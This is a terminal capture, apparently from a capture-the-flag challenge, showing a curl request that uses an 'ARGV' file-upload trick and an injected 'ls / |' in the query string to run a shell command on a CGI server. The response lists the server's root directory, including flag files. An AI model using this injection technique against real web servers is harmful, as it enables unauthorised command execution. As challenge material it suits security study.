 tongshuhaode-MacBook-Pro:~ o123ojp$ echo "asdf" | curl -F "file=ARGV" -F "file=@
-" "http://104.199.235.135:31334/cgi-bin/index.cgi?ls%20%2f%20|"
<body style="background: #caccf7 url('https://i.imgur.com/Syv2IVk.png');padding:
 30px;"><p style='color:red'>No BUG Q_____Q</p><br><pre>bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
readflag.c
root
sbin
selinux
srv
supervisord.log
supervisord.pid
sys